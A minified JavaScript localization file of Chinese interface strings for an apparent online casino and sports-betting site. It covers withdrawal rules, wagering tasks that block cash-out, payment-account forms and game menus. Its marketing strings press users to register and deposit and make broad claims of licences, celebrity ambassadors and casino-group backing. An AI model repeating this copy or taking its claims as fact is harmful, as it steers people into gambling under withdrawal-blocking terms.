额中",yearInterestRate:"年利率{rate}",allSource:"全部来源",pinToTop:"置顶",viewCompleteRecord:"查看已完成记录",receiveReward:"领取{reward}",taskExpired:"任务已过期",bubbleText:{viewRules:"查看规则",bubbleText1:"强制提现将失去{num}奖励哦",bubbleText2:"还需投注{num}后才能提现，后自动升级为本金可直接提现模式",bubbleText3:"当前有奖励{num}可转出后再提现"},gameList:{removeGame:"排除以下游戏",notIncludedGame:"(即以下游戏不计入投注任务)",addGame:"仅限以下指定游戏",addIncludedGame:"(即仅限以下游戏计入投注任务)",search:"请输入平台或子游戏名称"},popUp:{viewBettingTasks:"查看投注任务",importantReminder:{importantReminder:"重要提醒",paragraph1:"根据相关规则，",paragraph2:"您当前还需要投注{num}才能提现!",paragraph3:"当前有{num1}奖励，",paragraph4:"，若强制提现不仅直接失去{num1}奖励，还可能被收取手续费，手续费规则如下：",paragraph5:"每次充值后需有效投注一次才能提现！",paragraph6:"只要投注{num2}即可转出"},feeRules:{feeRules:"手续费规则",vipPrivileges:"VIP特权",period:"。",paragraph1:"手续费说明：",paragraph2:"为了防止恶意洗钱，申请提现需要符合投注任务规则或支付少部分第三方手续费。",paragraph3:"收取标准：",paragraph4:"手续费为每笔提现金额的{num}，且最低1起收 / 低于1则不收取手续费。",paragraph5:"VIP可免手续费：",paragraph6:"您当前是VIP{num1}，每日可免手续费{num2}次",paragraph7:"手续费为每笔提现固定收取{num}，且最低1起收 / 低于1则不收取手续费。",seeDetails:"，详见"},tasks:{tips:"投注任务提醒",taskAutoTitle:"自动解除投注任务提示",withdrawTaskTitle:"提现任务提醒"}},table:{time:"时间",method:"提现方式",amount:"金额",status:"状态",type:"类型",action:"操作",details:"详情",total:"累计提现",heaven:"当前还需稽核"},details:{title:"提现详情",method:"提现方式",createTime:"创建时间",requireTime:"要求时间",orderNo:"订单号码",transaction:"交易类型",address:"提币地址",net:"协议",usdtMethod:"提币方式",completeTime:"完成时间",usdt:"提币",usdtText:"USDT",noWalletRemark:"您当前仍有订单尚未完成，请前往钱包确认",goToWallet:"前往No钱包",cancelReason:"取消原因",rejectReason:"拒绝原因",remark:"备注",noWalletTips1:"该笔提现已存入No钱包余额，可",noWalletTips2:"查看余额",noWalletTips3:"选择出售",noWalletStepTips:"由NO钱包首创二维码提现，需要3个步骤才能到账。",noWalletReview:"请耐心等待平台提现审核; 审核通过后，请到{wallet}{progress}和{amount}",viewProgress:"查看进度",viewAmount:"查收资金",viewProgressInNoWallet:"前往NO钱包查看进度",qrCodeSaveSuccess:"收款二维码保存成功",noWalletProgress:{prePending:"提现审核",rejected:"被拒绝",passed:"已通过",waiting:"待接单",paying:"支付中",received:"确认到账",doubleScore:"双倍积分",paid:"已支付",complaint:"投诉中",autoComplete:"自动完成",transferredNOWallet:"已转入NO余额",done:"完成",timeout:"超时异常",orderReceived:"已接单"}},auditRecordDetails:{title:"投注任务详情",type:"来源类型",status:"任务状态",amount:"领取/上分",range:"投注要求倍数",total:"需有效投注",needAudit:"还需投注",audited:"已有效投注",limitPlatform:"指定游戏平台",limitGame:"限制游戏",time:"创建时间",activeName:"活动名称",taskName:"任务名称",completedTime:"完成时间",calculationRules:"计算规则",sourceName:"来源名称",taskOrigin:"任务来源",sourceType:{recharge:"充值上分",systemTask:"系统任务",claimReward:"领取奖励"},goTask:"去投注"},accountReceivable:{bank:"提现账户",alipay:"支付宝",wechat:"微信",addDefault:"设为默认",disable:"已停用",disabled:"已被停用",bankDisable:"银行已停用",qr:"扫码",crypto:"数字货币",transfer:"转账",add:"添加",cryptoName:"虚拟币",pix:"PIX",upi:"UPI",wallet:"三方钱包",defaultAccount:"默认",notAllowedWithdrawal:"暂不支持"},add:{account:"账号",addBank:"添加银行卡",addWechatDef:"添加微信",addWechat:"添加微信转账",addWechatQR:"添加微信扫码",addAlipayDef:"添加支付宝",addAlipay:"添加支付宝转账",addAlipayQR:"添加支付宝扫码",bankNo:"银行卡号",bankNoRemark:"(请认真核对卡号，否则将无法到账)",bankNoPlaceholder:"请输入银行卡号",clpBankNoPlaceholder:"请输入银行帐号",bank:"银行",bankPlaceholder:"请选择发卡银行",bankDetail:"需要输入开户支行！",bankDetailPlaceholder:"请输入开户行地区",branchBank:"银行分行",branchBankPlaceholder:"请输入银行分行4位数字",bankDetailIFSC:"IFSC不能为空",remark:"请认真核对姓名和卡号，否则将无法到账。",remark2:"请认真核对账户，否则将无法到账。",remark3:"请上传实名收款码，否则无法到账",remark4:"仅限png，jpg格式的文件大小，大小不超过2M",remark6:"请务必认真核对正确，否则将无法到账。",realName:"真实姓名",realNamePlaceholder:"请输入真实姓名",realNameUpperCaseRemark:"(只能填大写的英文字母哦!)",realNameRemark:"(请认真核对真实姓名，否则无法到账)",alipayNo:"支付宝账号不能为空",alipayNoPlaceholder:"手机号或邮箱",alipayNoRemark:"支付宝账号不合法,必须为手机或邮箱",wechatNo:"微信账号不能为空",wechatNoPlaceholder:"请输入微信账号",wechatQR:"微信收款码",alipayQR:"支付宝收款码",transfer:"账号转账",receiveQR:"收款码",ok:"确定",nextStep:"下一步",retry:"重新上传",setDefaultSuccess:"设置成功!",noWalletNobind:"您尚未绑定",nowalletId:"钱包账号:",noWalletBalance:"NO钱包余额:",delSuccess:"删除成功",addSuccess:"添加成功",alreadyBindCPF:"该账号已绑定过",addWalletAccount:"添加三方钱包账户",addCryptoAccount:"添加数字货币账户",addCrypto:"添加数字货币",addWallet:"添加三方钱包",addWalletAddress:"添加钱包地址",wallet:"钱包",cionType:"币种",type:"类型",typePlaceholder:"请选择类型",phone:"手机号",walletID:"钱包ID",other:"其他",otherPlaceholder:"请输入账号",protocol:"协议",address:"地址不能为空",walletAddressPlaceholder:"请输入钱包地址",addressLabel:"请确认币种、协议与地址匹配，否则无法到账",addressPlaceholder:"请输入数字货币地址",addressRemark:"请确认币种、协议与地址匹配，否则无法到账",cryptoRemark:"提示: USDT只支持TRC20协议的提币地址哦。",addPIX:"添加PIX",addPIXAccount:"添加PIX账号",accountType:"账号类型",PIXAccount:"PIX账号",PIXAccountPlaceholder:"请输入PIX账号",CNPJAccountPlaceholder:"请输入CNPJ号码",CPF:"CPF",CPFPlaceholder:"请输入11位CPF号码",idCard:"身份证号",CNICPlaceholder:"请输入CNIC号码",addUPI:"添加UPI",addPayMaya:"添加PayMaya",addGrabPay:"添加GrabPay",PayMayaAccount:"PayMaya账号",GrabPayAccount:"GrabPay账号",PayMayaFieldPlaceholder:"以0开头输入PayMaya账号",GrabPayFieldPlaceholder:"请输入GrabPay账号",UPIAccount:"UPI账号",UPIAccountPlaceholder:"请输入UPI账号",addMOMO:"添加MoMo",MOMOAccount:"MoMo账号",MOMOAccountPlaceholder:"请输入MoMo账号",addZALO:"添加Zalo",ZALOAccount:"Zalo账号",ZALOAccountPlaceholder:"请输入Zalo账号",addHuiW:"添加汇旺",huiWAccount:"汇旺账号",huiWAccountPlaceholder:"请输入汇旺19位ID",huiWAccountValidate:"手机号格式错误",remark5:"请认真核对，否则将无法到账。",fileNull:"请上传收款码",addGCASH:"添加GCASH",addCLABE:"添加CLABE",addRocket:"添加Rocket",addBKash:"添加BKash",addSureCash:"添加SureCash",addNagad:"添加Nagad",addUPAY:"添加UPAY",addOVO:"添加OVO",addDANA:"添加DANA",addLINKAJA:"添加LINKAJA",addGOPAY:"添加GOPAY",addDOKU:"添加DOKU",addGoTymeBank:"添加GoTyme Bank",addPaga:"添加Paga",addFlutterwave:"添加Flutterwave",addPaystack:"添加Paystack",addInterswitch:"添加Interswitch",addOpay:"添加Opay",addCellulant:"添加Cellulant",addKongapay:"添加Kongapay",addLINEPay:"添加LINEPay",addApplePay:"添加LINEPay",gcashField:"GCASH账号",CLABEField:"CLABE账号",CLABEValidate:"您的账号有误，确认提交吗？",RocketField:"Rocket账号",bKashField:"bKash账号",SureCashField:"SureCash账号",NagadField:"Nagad账号",UPAYField:"UPAY账号",OVOField:"OVO账号",DANAField:"DANA账号",LINKAJAField:"LINKAJA账号",GOPAYField:"GOPAY账号",DOKUField:"DOKU账号",GoTymeBankField:"GoTyme Bank账号",PagaField:"Paga账号",FlutterwaveField:"Flutterwave账号",PaystackField:"Paystack账号",InterswitchField:"Interswitch账号",OpayField:"Opay账号",CellulantField:"Cellulant账号",KongapayField:"Kongapay账号",LINEPayField:"LINEPay账号",ApplePayField:"LINEPay账号",RocketFieldPlaceholder:"请输入Rocket账号",bKashFieldPlaceholder:"请输入bKash账号",SureCashFieldPlaceholder:"请输入SureCash账号",NagadFieldPlaceholder:"请输入Nagad账号",UPAYFieldPlaceholder:"请输入UPAY账号",OVOFieldPlaceholder:"请输入OVO账号",DANAFieldPlaceholder:"请输入DANA账号",DANARemark:"请输入以0开头的手机号码",LINKAJAFieldPlaceholder:"请输入LINKAJA账号",GOPAYFieldPlaceholder:"请输入GOPAY账号",DOKUFieldPlaceholder:"请输入DOKU账号",PagaFieldPlaceholder:"请输入Paga账号",FlutterwaveFieldPlaceholder:"请输入Flutterwave账号",PaystackFieldPlaceholder:"请输入Paystack账号",InterswitchFieldPlaceholder:"请输入Interswitch账号",OpayFieldPlaceholder:"请输入Opay账号",CellulantFieldPlaceholder:"请输入Cellulant账号",KongapayFieldPlaceholder:"请输入Kongapay账号",LINEPayFieldPlaceholder:"请输入LINEPay账号",ApplePayFieldPlaceholder:"请输入LINEPay账号",gcashFieldPlaceholder:"以0开头输入GCASH账号",GoTymeBankFieldPlaceholder:"以0开头输入GoTyme Bank账号",inputLengthExcessed:"输入空格后可以继续输入",inputMaxLengthExcessed:"最多支持连续输入{leng}字符，超过{leng}个字符请使用空格来区分",addAccount:"添加{name}",accountName:"{name}账号",accountPlaceholder:"请输入{name}账号",IBANCode:"IBAN代码",IBANCodeIsNull:"IBAN代码不能为空",IBANCodePlaceholder:"请输入26位IBAN代码",IBANCodeVerify:"必须TR开头共26位字符",companyNamePlaceholder:"请输入企业名称",companyName:"企业名称",accountFormatError:"账号格式错误",digitOnly:"仅支持纯数字",IBANPKRCodeVerify:"必须PK开头共24位字符",bankIBANPKRPlaceholder:"请输入24位IBAN代码",idCardPlaceholder:"请输入13位身份证号",idCardNonEmpty:"身份证号不能为空",RMBTitle:"添加数字人民币",addRMBIdText:"请输入16位钱包ID",addRMBId:"钱包ID",addRMBNull:"钱包ID不能为空",DNIPlaceholder:"请输入DNI号码",DNIVerify:"必须8位数字或字母",PASPlaceholder:"请输入PAS号码",PASVerify:"最大10位字符",CEPlaceholder:"请输入CE号码",CEVerify:"最大20位字符",RUCPlaceholder:"请输入RUC号码",RUCVerify:"必须11位数字或字母",CCIPlaceholder:"请输入CCI号码",pinNumberEmpty:"{text}号码不能为空",CUBPlaceholder:"请输入CUB号码",pixRemark:"PIX-CPF类型的PIX账号只能添加1个；",getName:"真实姓名，输入CPF后获取",getError:"获取失败，请手动输入",BSBCodeIsNull:"请输入BSB号码",BSBCodeVerify:"BSB必须6位数字",CUITPlaceholder:"请输入CUIT号码",commonPlaceholder:"请输入{type}号码",COPCommonVerify:"最大{rangeNumber}位数字或字母",COPCommonVerifyByte:"最大{rangeNumber}位字符",idFormatError:"身份证ID格式错误",commonFormatError:"{format}格式错误",forceBindNoWallet:"您需要先绑定{account}账号，才能添加{account2}！",forceBindNoWalletWithdraw:"您需要先绑定{account}账号，才能使用{account2}提现！",noWallet:"NO钱包",qrCode:"收款二维码",qrCodeTips:"请上传您的{type}“收款码”，图片仅限png、jpg格式，每张不超过2MB",specialNotice:"特别注意事项",specialNoticeTip1:"1、是收款码：",specialNoticeTip2:"这里是用于收款的【收款码】，不是用于付钱的“付款码”！",specialNoticeTip3:"2、不要设置收款金额：",specialNoticeTip4:"此【收款码】不要具体的收款金额，否则无法正常支付。",specialNoticeTip5:"3、必须手动确认到账：",specialNoticeTip6:"资金到账后需自行检查余额是否有增加？",specialNoticeTip7:"若余额有增加则必须回来手动确认到账，",specialNoticeTip8:"若多次不确认，将取消二维码收款资格。",unbindWithdrawMethod:"提现方式未开启",firstName:"请填写证件上的名",middleName:"请填写证件上的中间名",lastName:"请填写证件上的姓",fullName:"请填写真实姓名",rangeNumberOrLetter:"请输入{rangeStart}~{rangeEnd}位数字或字母",rangeIBankTips:"请输入{rangeStart}~{rangeEnd}位IBAN代码",placeholderIBan:"请输入IBAN号码",abaBank:"ABA银行",upiNoWallet:"UPI(No钱包)",ifscPlaceholder:"IFSC e.g. SBIN0456489"},warning:{realNameEmpty:"真实姓名不能为空",needRecord:"稽核未完成，还不能提现",withdrawAmountMinError:"您的提现金额必须大于等于{a}",correctAmount:"请输入正确的金额",withdrawAmountMaxError:"您的提现金额必须小于等于{a}",cpf:"必须11位纯数字",email:"请输入正确的邮箱格式",evp:"请输入36位字符",disableAccount:"该提现账号已被停用",phone:"请输入{range}位纯数字",gcashPhone:"请输入0开头的11位数字",cpfUnanimousPix:"CPF类型的PIX账号必须和CPF一致",pixPhoneNoStartWithZero:"开头不为0且必须11位纯数字",pureDigital:"必须{range}位纯数字",pixNonEmpty:"PIX账号不能为空",cpfNonEmpty:"您有CPF未填写!",companyNameNonEmpty:"请输入企业名称！",bankNoNonEmpty:"需输入银行账号!",bankNonEmpty:"需选择银行!",branchBankNonEmpty:"需输入银行分行4位数字！",realNameNonEmpty:"真实姓名不能为空",bankIFSC:"请输入正确IFSC代码",evpVerify:"请输入正确EVP格式",CUBEmpty:"CUB号码不能为空",withdrawalAccountWarning:"请设置提现账号!",bindRechargeWarnText:"此存款通道，需先绑定本人实名银行账户，才能存款！",commonNumberChartRange:"必须{start}-{end}位数字或字母"},withdrawText:{alipay:"提现到支付宝",wechat:"提现到微信",bank:"提现到银行卡",crypto:"提现到数字货币",wallet:"提现到三方钱包",huiW:"提现到汇旺支付",NoWallet:"提现到No钱包",withdrawCashTo:"提现到{to}",RMBTips:"提现到数字人民币"},taskList:{remark:"您有{amount}金额要求使用“{currency}”提现的任务，完成后才能使用其他提现方式！",detailText:"详情",selectStatus:{all:"全部",notStarted:"未开始",inProgress:"进行中",completed:"已完成"},requestWithdrawal:"指定提现方式任务",buttonRemark:"仅限于“{currency}”的提现，{details}"},taskDetails:{title:"提现任务详情",originName:"来源名称",getTime:"领取时间",award:"领取奖励",magnification:"要求倍数",toBeCompleted:"待完成",only:"仅限",onlyWay:"提现方式仅限于",taskState:"任务状态",completedTime:"完成时间",completedTask:"已完成任务"},withdrawRecord:{status:{allStatus:"全部状态",withdrawing:"出款中",withdrawCancel:"提现取消",withdrawReject:"提现拒绝",withdrawSuccess:"提现成功"}}},center:{wallet:{title:"找回余额",balance:"账户总余额",recycle:"一键找回",searchPlatform:"平台搜索",refreshGoldSuccessText:"所有余额已全部拉回",refreshGoldFailText:"当前无可拉回余额",prompt:"仅可拉回整数余额",updateError:"失败",pending:"加载中",findBackTips:"只能找回余额的整数倍(即不含小数点)"}},popupTipsText:{payAmount:"存款金额",payType:"存款大类",payMessage:"存款通知",payAmountReceived:"到账金额",giveawayAmount:"赠送金额",receivedPayAmount:"支付金额",withdrawMessage:"提现通知",withdrawAmount:"提现金额",withdrawFees:"手续费",withdrawAmountReceived:"实际到账",withdrawTo:"提现到",cancelIllustrate:"取消说明",approximately:"约",openDetails:"查看详情",ok:"知道了"}},aside:{music:{modalConfigTitle:"音乐",modalLibraryTitle:"曲库",xhbf:"循环",sj:"随机",dqxh:"单曲循环",qk:"曲库",tabSys:"系统音乐",tabMy:"我的音乐",toastMessage:"最后一首歌了，不能删除",toastDeleteTitle:"温馨提示",toastDeleteMessage:"是否删除?",toastCancel:"取消",toastOk:"确定",noMoreMusic:"暂无歌曲可播放",noMoreNewMusic:"暂无最新歌曲",downloaded:"已下载",downloadError:"音乐资源下载失败！",newDownloadError:"下载失败"},jackpot:{title:"彩金池",record:"记录",modelTitle:"彩金池记录",table:{time:"时间",nickname:"玩家昵称",gameName:"中奖游戏",winningPrize:"获得彩金"}},ping:{network:"网络",networkLine:"线路",currentNetworkLine:"当前线路",unavailable:"线路不可用",selectLine:"选择线路",checkLine:"线路检测"},loginout:"退 出",login:"登 录"},gameMenu:{all:"全 部",home:"首 页",loadingRecent:"最 近",loadingCollect:"收 藏",loadingDemo:"试 玩",menu0:"热 门",menu1:"棋 牌",menu2:"捕 鱼",menu3:"电 子",menu4:"真 人",menu5:"体 育",menu6:"斗 鸡",menu7:"电 竞",menu8:"彩 票",menu9:"俱乐部",menu10:"朋友局",menu11:"区块链",menu20:"试 玩",allmenu1:"全部棋牌",allmenu2:"全部捕鱼",allmenu3:"全部电子",allmenu11:"全部区块链",allmenu20:"全部试玩",menuClub:"俱乐部",menuFriend:"朋友局",tipsClub:"只能在APP端使用哦！",toDownloadApp:"立即下载",NotToDownloadApp:"稍后下载"},stakeSystem:{support:"支持中心",discount:"优惠中心",fastShare:"快捷分享",onlineSupport:"在线支持"},specialGame:{name1:"特色推荐",name2:"特色游戏",name3:"火爆推荐"},system:{activity:"活动中心",task:"任务中心",rebate:"实时返水",blindBoxLottery:"盲盒抽奖",award:"更多奖励",vip:"VIP中心",promote:"推广赚钱",promoteAgent:"分享赚钱",yuebao:"利息宝",service:"客服中心",service2:"客服",report:"个人报表",more:"更多",vip2:"优越会",vip3:"云尊会",interest:"利息宝",rechargeFund:"公积金",creditLoan:"信用借款"},game:{gameLiveWillStart:"{leagueName}已开赛，点我切换",fifaclubGameLiveWillStart:"FIFA已开赛，点我切换",olympicGameLiveWillStart:"奥运会已开赛，点我切换",europeanSuperLeagueLiveWillStart:"欧洲超级联赛已开赛，点我切换",liveLine:"频道",fifaClubLive:"FIFA直播",nav:{selectCurrency:"选择币种",fastRecharge:"快充",fastNews:"",loginRegisterTip:"请先登录或注册",clickLogin:"点击登录",signUp:"立即注册",or:"或",loginBalance:"登录后查看余额",Interest:"利息宝",yuebao:"利息宝",vip:"VIP",promote:"推广赚钱",active:"活动",task:"任务",backwater:"返水",prizeFeedback:"有奖反馈",security:"安全中心",settings:"个人资料",accountDetails:"账户明细",bettingRecord:"投注记录",personalStatement:"个人报表",award:"奖励",withdrawalManagement:"提现管理",network:"网络状态",language:"语言",wallet:"钱包",audit:"投注任务",facebook:"Facebook",google:"Google",line:"Line",wechat:"微信",qq:"QQ",fastNewsLabel:"快讯",discount:"活动",waitingCollect:"待领取",receiveRecord:"领取记录",refreshReward:"刷新奖励",inviteFriends:"邀请好友"},gameEmbedded:{loadGameError:"加载游戏失败",parmasError:"缺少必需的查询参数：gameId、platformId 或 scene",retryPrompt:"您操作太频繁了，系统会跟不上的，请3-5秒后再试哦",switchToNextError:"网络连接失败，点击切换其他网络",networkError:"网络连接异常，请联系客服！",rechargePrompt:"您无需返回大厅也能直接充值哦！当前余额<span>{balance}</span>，充值后可以刷新余额检查是否到帐。",returnLobby:"<span>确定返回大厅？</span>若本局已投注，建议等该局游戏结束后再离开，以便及时拉回余额。",rechargeTips:"充值金额: <span>{rechargeBalance}</span><br />若您已经充值，但还未到账的，需要手动点击刷新余额哦!",fullscreenPrompt:"检测到您未全屏，点击全屏可获得更佳游戏体验",updatePrizeError:"刷新余额失败，请稍后重试"},home:"首页",recharge:"存款",closeBtn:"收起",refreshBalance:"刷新余额",lobby:"大厅",recent:"最近游戏",collect:"我的收藏",demo:"免费试玩",openDemoGameTip:"您正进入试玩体验，盈利后无法提款",demoGameToRegTip:"时间不等人，立即注册，无需等待赢大奖！机不可失，失不再来！",all:"全部",hot:"热门",allHot:"全部热门",searchResults:"搜索结果",hotCommend:"热门推荐",menue:"游戏",egame:"电竞",loadingAll:"全部",viewMore:"查看更多",empty:"暂无游戏",maintain:"维护中",gameMaintainText:"游戏正在维护中",platformClose:"游戏平台已关闭，请稍后重试",fetchingPrize:"金币火速加载中，请稍后重试.",goldInadequate:"您的余额不足{gold}，快充点小钱来大杀四方吧！",professionalAgentErr:"抱歉，专业代理账号无法使用游戏功能",quotaRatioPrompt:"您的额度将以固定比例被转换后带入游戏，祝您游戏愉快！",nounConversionPrompt:"您当前余额{balance}，按{proportion}比例带入，带入后展示金额为：{amount}",enterGame:"进入游戏",enter:"进入",scrollDown:"滚动下拉",loadingInfo:"正在显示 {total} 款{type}游戏中的 {count} 款",loadingOver:"已加载完成",loadingHot:"热门",loadingRecent:"最近",loadingCollect:"收藏",loadingDemo:"试玩",loadingMore:"加载更多",loadinged:"加载中",pullinged:"下拉即可刷新",loosinged:"释放即可刷新",searchHistory:"最近搜索",searchGame:"搜索",search:"搜索游戏",returnPrev:"返回上级",searchPlaceholder:"搜索游戏",deleteAll:"删除全部",recommend:"推荐",takeOutScore:"点击下分",gameContinueTips:"您有游戏尚未结束，请前往继续",gameEndTips:"当前游戏尚未结束，请结束后再继续操作",confirmExitGame:"为了您的金额及时同步，请确保游戏结束再返回大厅哦",returnLobby:"返回大厅",enterCurrenctGame:"进入当前游戏",continueGame:"继续游戏",continueGameTips:"上个游戏进行中，是否要继续游戏？",nopermission:"该账号无游戏权限",needBindBankCard:"为了您的游戏体验，您需要先绑定收款方式",needFirsstRecharge:"为了您的游戏体验，您需要先完成首次充值",needDownloadApp:"下载并使用APP,才可以继续进行游戏哦!",noMatchesLive:"暂无直播中的赛事",otherLiveList:"其他赛事直播",detail:"详情",news:"资讯",liveEnded:"当前直播已结束",noLiveForNow:"暂无直播中的赛事",worldCupLiveWillStart:"欧洲杯已开赛，点我切换",drag:"点我拖动",liveError:"当前线路不稳定，请切换其他线路",worldCup:"世界杯",refresh:"刷新",fullScreen:"全屏",update:"更新",new:"新品",suggest:"推荐",exitFullScreen:"退出全屏",crownGold:{title:"皇冠体育",desc:"热门顶级赛事 畅享赛场风暴",imgTitle1:"斯蒂芬·库里",imgDesc1:"亚洲品牌独家形象大使",imgTitle2:"阿根廷国家队",imgDesc2:"亚洲官方独家合作伙伴",imgTitle3:"巴塞罗那俱乐部",imgTitle4:"曼联俱乐部",bodyLeft1:"女足世界杯",bodyDesc1:"官方投注平台",bodyLeft2:"篮球世界杯",bodyLeft3:"亚洲杯",bodyLeft4:"欧洲杯",bodyLeft5:"美洲杯",bodyLeft6:"巴黎奥运会",bodyRightTitle:"精彩赛事 一触即发",bodyRightDesc:"业内最高赔率盘口，每天千场体育赛事，覆盖世界各地运动和联赛。提供让球、大小、半全场、波胆单双、总入球、连串过关等多元竞猜，更有视频直播，让您轻松把握最佳投注时机！",football:"足球",basketball:"篮球",tennis:"网球",snuock:"斯诺克",volleyball:"排球",f1:"赛车",baseball:"棒球",football2:"橄榄球",copyRight:"银河集团 版权所有",logosBjl:"百家乐",logosLp:"轮盘",logosSb:"骰宝",logosLh:"龙虎",logosNn:"牛牛",logosZjh:"炸金花",logosSg:"三公",logosSsc:"时时彩",logosLhc:"六合彩",logosSyxw:"11选5",logosBjsc:"北京赛车",logosXync:"幸运农场",logosJssc:"极速赛车",legend:"英雄联盟",kingHonor:"王者荣耀",stoneLegend:"炉石传说",watchPioneer:"守望先锋",logosGjzl:"国际足联",crownVIP:"VIP皇尊惠",gamingDesc:"全球顶尖赛事全覆盖，提供专业的赔率数据，结算赛果数据。日均提供100+电竞赛事，50+电竞新玩法，10+电竞滚球盘，业内最佳盘口。令人惊叹的视觉界面及高效的用户体验，让您轻松上手。",lotteryDesc:"专注于彩票游戏行业多年，业界首创区块链彩票，超多独家创新玩法，极易操作的游戏界面，多地域的官方时时彩、11选5、PK10、PC蛋蛋和官方六合彩，足不出户却能无时无刻的尽情游玩！",porkerDesc:"提供全面多元的棋牌玩法，抢庄牛牛、百家乐、炸金花、斗地主、二人麻将、龙虎斗等数十款热门棋牌游戏任君选，与好友、其他玩家真实对战，让您轻松畅玩棋牌！",realDesc:"业内最具创意与游戏性的娱乐平台，专业的技术支持，顶级的稳定设备，数百位受过专业培训的荷官和仿真的赌场环境，更可让玩家尽享乐趣，感受身临其境的氛围！",sportsDesc:"玩法多样，优质体验，体育赛事全覆盖，一场比赛百种玩法，操作简单，满足新老用户体验 特殊赛事·感受激情 特殊盘口、15分钟让球，大小、独赢等独特玩法，让您时刻享受激情。"},galaxyGold:{searchTip:"搜索游戏",backTop:"返回顶部",elecGame:"电子游艺",elecGameDesc:"经典老虎机平台，上万款老虎机游戏，让您随心畅玩。秉承匠人之心推陈出新，为玩家提供极致的游戏体验。触手可及的千万累计奖池，等您一触即发！",seeMore:"查看更多",elecTips:"顶级娱乐由此领略",porkerFishTips:"璀璨银河完美体验",porker:"棋牌游戏",porkerTips:"抢庄牛牛龙虎斗、多款棋牌任君选、棋牌彰显胸怀、竞技娱乐烧脑、好友相约竞技、游戏改变生活！",fishing:"捕鱼游戏",fishingTips:"捕鱼游戏强势来袭，众多热门平台，天天送豪礼，财神捕鱼，千炮捕鱼，鱼池爆满，等你来玩！",game4Tips:"所有感受皆是享受",realPerson:"真人视讯",electric:"电竞游戏",lottery:"彩票游戏",sports:"体育赛事",realPersonTips:"业内最具创意与游戏性的娱乐平台，专业的技术支持，顶级的稳定设备，数百位受过专业培训的荷官和仿真赌场环境，更可让玩家尽享乐趣。",electricTips:"亚洲最专业的电竞平台，专为各种电竞玩家爱好者设计，拥有最顶级的视觉界面及高效的投注体验，汇聚全网最新最热的赛事供您选择。",lotteryTips:"超过百种彩票玩法任您赢，致力为玩家打造高品质的娱乐环境，安心乐享游戏空间，只为公平、公正的开奖结果。",sportsTips:"享有业内最高赔率，覆盖世界各地最火爆赛事，多元竞猜，动画直播、视频直播，让您轻松体验娱乐投注，乐在球中。",appTitle:"银河集团官方app",appSubTitle:"一刻一念，时悦时倾享",appDesc:"手机投注平台面向全网玩家，提供近万款电子游艺、老虎机、百家乐以及彩票游戏、体育投注，线上存款及线上取款，一键操作， 运用3D即时运算创造真实场景结合立体影像，完整规划的跨系统娱乐平台，整合同步账号和资料传输，达到随时随地不间断娱乐的享受概念，方寸之间，从容尽显，娱乐信手拈来，财富一键在手。",downloadTip:"手机扫描二维码下载",downloadH5:"无需下载直接访问",aboutTitle:"礼遇尊崇，体验由此超凡",aboutP1:"银河娱乐集团(「银娱」或「集团」)是全球首屈一指的度假城、酒店及博彩企业，于香港联合交易所上市，并为恒生指数成份股。",aboutP2:"作为澳门三家获得博彩批给合同的营运商之一，银娱一直以成功打造崭新、触目及屡获殊荣的项目、产品及服务见称，加上「傲视世界 情繫亚洲」的服务理念，令集团表现持续傲视同侪，引领澳门市场。",professional:"最专业",professionalTips:"全球最齐全的游戏平台，专业团队为您护驾保航，万款电子随您畅玩，棋牌，捕鱼等多种娱乐方式选择，让您拥有完美游戏体验。",safety:"最安全",safetyTips:"独家开发，采用128位加密技术和严格的安全管理体系，客户资金得到最全面的保障，让您尽享娱乐、赛事投注等，且无后顾之忧。",reliable:"最可靠",reliableTips:"平台采用最新技术自主研发的财务处理系统，真正做到极速存、取、转。独家网络优化技术，为您提供一流的游戏体验，最大优化网络延迟。",convenient:"最便捷",convenientTips:"引领市场的卓越技术，自主研发了全套终端应用，让您畅享Web、H5，更有iOS、Android原生App，让您娱乐投注随时随地",activities:"优惠",vip:"VIP优越会",appDownload:"APP下载",exCenter:"专享中心",newerHelp:"新手帮助",service:"客服服务",monitor:"监管机构",aboutUs:"关于我们",onlineService:"在线客服",rewardFeedback:"有奖反馈",privacy:"隐私政策",aomen:"澳门政府授权",feilvbin:"菲律宾政府授权",jianpuzhai:"柬埔寨政府授权",gesida:"哥斯达黎加政府授权",latestGame:"最新游戏",latest:"最新",elecGameTips:"爆分大奖 一触即发",allGame:"全部游戏",hotGame:"热门游戏",collectGame:"收藏游戏",fishingDesc:"大鱼满屏 一打就爆",porkerDesc:"万人在线 火热PK",sportsDesc:"顶级赛事 享受激情",lotteryDesc:"热门彩种 应有尽有",electricDesc:"顶级赛事 全面覆盖",realDesc:"性感荷官 现场发牌",gamingTitle:"海量热门游戏 任您无限畅玩",legend:"英雄联盟",kingHonor:"王者荣耀",eatChicken:"绝地求生",stoneLegend:"炉石传说",starWar:"星际争霸2",watchPioneer:"守望先锋",legendMatch:"英雄联盟S系列赛",dota2Match:"DOTA2国际邀请赛",csgoMatch:"CS:GO官方合作伙伴",lotteryLhc:"六合彩",lotteryCqssc:"重庆时时彩",lotteryPk:"PK拾",lotteryKlsf:"快乐十分",lotterySyxw:"11选5",lotteryPls:"排列3",lotteryKs:"快3",lotteryJssb:"江苏骰宝",lotteryFcsd:"福彩3D",lotteryTitle:"海量热门猜中 任您无限畅玩",onshowing:"正在显示",loadingUnit:"款",loadingContent:"中的",loadMore:"加载更多"},hk:{receber_dz:"领取",convidar_dz:"邀请{0}位玩家",total_dz:"已邀请到的总人数 : {0}",distancia_dz:"距离下一个红包差的人数 : {0}",recebido_dz:"累计收到的金额 : {0}",montante_dz:"最高可以拿到多少金额 : {0}",hotTest_dz:"热门",play_dz:"立刻去玩",playTipTitle_dz:"全球领先",pplayTipContent_dz:`{0}平台，
多种玩法，\\n日常优惠`},playStep:"步骤 {n}",createAccount:"注册账号",topUpNow:"立即存款",topUpNowBtn:"马上存款",withdrawNow:"马上提现",startPlay:"开始玩吧！",playNow:"现在去玩",mostPopular:"最受欢迎",palyFishing:"全球领先的捕鱼平台，多种玩法，每日好礼",palySlot:"结合运气与转动之间的力量，这款游戏给玩家带来了趣味性和吸引力",palyLive:"真人游戏是进行赌博和博彩游戏的场所"},notice:{announcement:"公告",notice:"通知",marquee:"跑马灯",announcementDetail:"公告详情",noticeDetail:"通知详情",marqueeDetail:"跑马灯详情",readed:"已读",unread:"未读",empty:"暂无消息",winPrize:"有奖",receivedSuccess:"领取成功!",receive:"领取",received:"已领取",receviePrize:"采纳奖金",all:"全选",edit:"编辑",allRead:"全部已读",customDelete:"自定义删除",deleteRead:"删除已读",allDelete:"全部删除",batchDelete:"批量删除",delete:"删除",allText:"全部",cancel:"取消",complete:"完成",selectOneTips:"请至少选择一条",hasDelete